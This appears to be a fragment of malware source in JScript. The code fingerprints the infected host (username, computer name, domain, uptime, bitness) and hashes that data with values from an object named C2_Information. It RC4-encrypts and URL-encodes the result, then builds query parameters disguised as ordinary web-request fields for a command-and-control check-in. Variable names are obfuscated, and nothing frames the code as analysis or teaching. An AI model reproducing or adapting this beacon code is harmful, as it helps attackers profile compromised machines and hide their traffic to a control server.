 var EZOTNMEPEpOTuGOz = {};
EZOTNMEPEpOTuGOz.UserNameEnv = ZjgHHUnSJeKd_WzRWD.GetEnv('%username%');
EZOTNMEPEpOTuGOz.ComputerNameEnv = ZjgHHUnSJeKd_WzRWD.GetEnv('%COMPUTERNAME%');
EZOTNMEPEpOTuGOz.UserDomainEnv = ZjgHHUnSJeKd_WzRWD.GetEnv('%USERDOMAIN%');
EZOTNMEPEpOTuGOz.SysUptime = ZjgHHUnSJeKd_WzRWD.getSystemUpTime();
EZOTNMEPEpOTuGOz.UserEqualComputerNameORNOT = (EZOTNMEPEpOTuGOz.ComputerNameEnv.toUpperCase() != EZOTNMEPEpOTuGOz.UserDomainEnv.toUpperCase()).toString();
EZOTNMEPEpOTuGOz.bitness = ZjgHHUnSJeKd_WzRWD.DetermineBitness();
EZOTNMEPEpOTuGOz.HashUserData = function () {
    return EncryptionAndDecryption.Hash(EZOTNMEPEpOTuGOz.UserNameEnv + EZOTNMEPEpOTuGOz.ComputerNameEnv + EZOTNMEPEpOTuGOz.UserDomainEnv + EZOTNMEPEpOTuGOz.UserEqualComputerNameORNOT
    + C2_Information.SBNxjFsQldwotcPKot + C2_Information.XqkqfFNlJjHmI) + C2_Information.SBNxjFsQldwotcPKot;
};
EZOTNMEPEpOTuGOz.GetInitialRequest = function (e) {
    var t = EZOTNMEPEpOTuGOz.HashUserData();
    var n = [
        EZOTNMEPEpOTuGOz.UserNameEnv,
        EZOTNMEPEpOTuGOz.ComputerNameEnv,
        EZOTNMEPEpOTuGOz.UserDomainEnv,
        EZOTNMEPEpOTuGOz.UserEqualComputerNameORNOT,
        t,
        C2_Information.XqkqfFNlJjHmI,
        C2_Information.SBNxjFsQldwotcPKot,
        EZOTNMEPEpOTuGOz.SysUptime,
        EZOTNMEPEpOTuGOz.bitness
    ];
    var r = e + C2_Information.HyXqdKxsoNmsBfZSLUUiI;
    n = n.join(':');
    n = EncryptionAndDecryption.RC4(r, n);
    n = encodeURIComponent(n);
    return encodeURIComponent(n);
};
EZOTNMEPEpOTuGOz.genrateURLParams = function () {
    var e = EncryptionAndDecryption.diwJEyfMeJYBfcN.GenrateStringKey(6);
    var t = EZOTNMEPEpOTuGOz.GetInitialRequest(e);
    return '/' + C2_Information.kJmnqEuG_kqQ_ph + '?client=6&ret=skin6&controller=' + t + '&baseurl=' + EncryptionAndDecryption.diwJEyfMeJYBfcN.GenrateStringKey(44) + '&balancer=mob'
    + EncryptionAndDecryption.diwJEyfMeJYBfcN.GetRandomNumber(1, 10000) + '&cst=' + e;
};